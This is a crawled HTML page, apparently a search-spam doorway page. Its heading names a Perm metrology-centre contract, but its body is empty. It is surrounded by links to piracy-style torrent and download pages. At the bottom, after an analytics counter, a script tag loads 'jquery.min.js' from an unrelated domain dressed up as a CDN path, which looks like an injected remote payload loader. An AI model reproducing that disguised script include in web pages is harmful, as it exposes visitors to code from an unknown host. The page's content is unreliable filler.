

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-fbu-permskiy-csm-dogovor.html
body_size: 1827
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фбу пермский цсм договор - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фбу пермский цсм договор</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-cherez-torrent-muzyku-piratskaya-stanciya.html">Скачать через торрент музыку пиратская станция</a></li>
                                <li><a href="sp5tvf-metro-2034-skachat-knigu-gluhovskogo.html">Метро 2034 скачать книгу глуховского</a></li>
                                <li><a href="sp5tvf-skachat-spore-dlya-windows-7-64-bit.html">Скачать spore для windows 7 64 bit</a></li>
                                <li><a href="sp5tvf-paketnoe-szhatie-fotografiy.html">Пакетное сжатие фотографий</a></li>
                                <li><a href="sp5tvf-dogovor-okazaniya-uslug-po-perevozke-gruza-obrazec.html">Договор оказания услуг по перевозке груза образец</a></li>
                                <li><a href="sp5tvf-moya-tretyakovka-smotret-onlayn.html">Моя третьяковка смотреть онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-mod-dlya-wows-tochka-uprezhdeniya.html">Мод для wows точка упреждения</a></li>
                                            <li><a href="sp5tvf-dom-terpimosti-2011-skachat-torrent.html">Дом терпимости 2011 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-besplatno-na-android-igru-simulyatory.html">Скачать бесплатно на андроид игру симуляторы</a></li>
                                            <li><a href="sp5tvf-kult-heretic-kingdoms-skachat-torrent-licenziya.html">Kult heretic kingdoms скачать торрент лицензия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-chiken-assasin-skachat.html">Чикен ассасин скачать</a></li>
                                            <li><a href="sp5tvf-matematika-dlya-detey-skachat.html">Математика для детей скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-uuee-pdf.html">Uuee pdf</a></li>
                                            <li><a href="sp5tvf-skachat-programmu-dlya-poiska-dublikatov-fotografiy.html">Скачать программу для поиска дубликатов фотографий</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
